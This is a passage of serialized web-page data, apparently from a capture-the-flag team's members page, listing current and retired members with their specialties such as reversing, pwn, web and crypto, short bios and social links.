hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/17fe95d3ab94df64d28ff20042e58df3?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of TheBadGod","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"TheBadGod"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}],["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"I do rev, also sometimes studying."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://spclr.ch/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/TheBadGod/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/aaron-hodel-17a77415a/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/HodelAaron","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/thebadgod","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/11bd96e570fd4e221e1592df8dd95894?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Wrth","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Wrth"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"sleeps way too much"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Wrth1","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/bill-elim/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/Wrth1_","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/wrth","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/c7c87623e6b9b0b704065239f08a451b?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Y4nhu1","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Y4nhu1"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Blockchain",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-cyan-300 dark:bg-cyan-700","children":"Blockchain"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"A cooing chicken."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/YanhuiJessica","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/yanhu","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000008?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Zafirr","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Zafirr"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Average pwn and vtuber enjoyer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://zafirr31.github.io/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}]]}],["$","$Lf",null,{"type":"single","collapsible":true,"className":"w-full","children":["$","$L10",null,{"value":"item-1","children":[["$","$L11",null,{"className":"text-2xl font-bold","children":"Retired members"}],["$","$L12",null,{"children":["$","div",null,{"className":"container py-6","children":["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000005?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of bbbbbwjy","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"bbbbbwjy"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"php java noob Bishopâ€™s little brother xD."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/bee48ae645948fe70368ae0fb73ee2b2?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Eana","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Eana"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"A Vocaloid (and other singing synth) fan."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://1a23.com/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/blueset","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/blueset","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/blueset","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/4be89f50c6d5fb93e8c72761e2dc3a21?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of fleming","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"fleming"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"there's a ground truth somewhere"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://sigbreak.net/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/jsfleming","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/joshuasfleming","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/flemtasticbaby","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000003?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of FLUX","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"FLUX"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Full Stack Developer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/pjflux2001","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000010?d=identicon&s=256","className":"h-auto w-24 self-start 